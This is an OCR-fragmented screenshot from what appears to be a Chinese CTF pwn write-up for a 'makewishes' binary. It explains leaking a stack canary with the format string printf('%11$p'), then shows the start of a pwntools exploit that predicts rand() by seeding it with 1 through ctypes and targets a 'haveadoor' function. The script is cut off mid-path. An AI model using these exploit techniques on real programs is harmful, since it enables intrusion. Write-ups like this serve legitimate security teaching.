
上的第 5 个参数
64 位程序的前 6 个参数存放在寄存器
、
、
、
、
RDI
RSI
RDX
RCX
、
内，当超过 6 个参数才存入栈中
R8
R9
因此
的值应在第 6 + 5 = 11 个参数的位置，使用
var_8
将其泄露，这个值就是金丝雀
printf("%11$p")
canary
脚本
from
 pwn 
import
*
from
 ctypes 
import
*
# 导入ctypes库使Python可以执行C语言
context
(
os
=
'linux'
,
 arch
=
'amd64'
,
 log_level
=
'debug'
)
content 
=
1
elf 
=
 ELF
(
"/home/wyy/桌面/PWN/三个愿望/makewishes"
)
haveadoor_addr 
=
 elf
.
symbols
[
"haveadoor"
]
def
srand
(
)
:
# 绕过随机数校验
global
 io

    lib 
=
 cdll
.
LoadLibrary
(
"/home/wyy/桌面/PWN/三个愿望/li
    lib
.
srand
(
1
)
# 将种子设为1
    number 
=
str
(
lib
.
rand
(
)
%
9
+
1
)
# 执行随机函数